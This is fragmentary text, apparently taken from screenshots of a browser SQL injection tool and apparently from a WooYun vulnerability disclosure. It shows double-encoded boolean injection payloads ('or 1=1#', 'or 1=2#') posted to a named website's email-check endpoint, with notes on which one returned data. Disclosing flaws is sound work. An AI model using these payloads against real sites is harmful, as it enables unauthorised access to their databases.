 http://www....check_email
www.6scf.com/index.php?user&q=action/chec
新标签页
INT
SQL
XSS
Encryption
Encodi
Load URL
Split URL
Execute
http://www.6scf.com/index.php?user&
Enable Post data
Enable Referr
Post data
email=%2527 or 1=1#
没有返回
http://www....check_email
www.6scf.com/index.php?user&q=action/check_email
百度 <Ctrl+K>
新标签页
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://www.6scf.com/index.php?user&q=action/check_email
Enable Post data
Enable Referrer
Post data
email=%2527 or 1=2#
1
有返回
www.wooyun.org